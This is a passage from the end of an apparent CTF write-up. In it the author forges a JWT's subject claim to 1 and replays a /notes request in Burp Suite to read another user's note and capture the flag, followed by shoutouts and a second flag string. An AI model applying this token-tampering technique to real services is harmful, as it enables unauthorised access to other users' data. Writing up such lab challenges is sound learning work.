
Now, while it is possible to forge the jwt token with the same tool using -T flag, i modify it on jwt.io for conveniency and put 1 in subject field to get the first ever written note.
I copy paste the /notes request from http toolkit into burpsuite proxy with the modified access token and send it to get the flag.
Flag: CSCTF{1_w0nd3r_1f_y0u_f0r607_7h3_u53r_463n7}
Shoutout to my team
rpwn, and to0xM4hm0ud&rexfrom CSCTF for pushing me to start writing ctf writeups. The CSCTF was a blast, and I hope you enjoyed it as much as I did. Here’s a special flag for you: 9_Fd>Q7c@6r*p4XTCUSWk9aK$Htdp6Z[Mz
Btw this reminded me of Confinement on HTB for some reason. ↩︎